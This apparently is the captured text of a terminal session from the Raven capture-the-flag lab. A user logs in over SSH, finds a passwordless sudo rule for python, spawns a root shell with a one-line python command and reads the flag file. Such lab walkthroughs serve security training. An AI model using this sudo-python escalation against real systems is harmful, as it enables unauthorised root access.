 Shell No. 1
File Actions Edit View Help
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar  8 15:55:46 2022 from 192.168.1.90
$ cd /
$ ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import os; os.system("bin/sh")'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd root
# ls
flag4.txt
# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!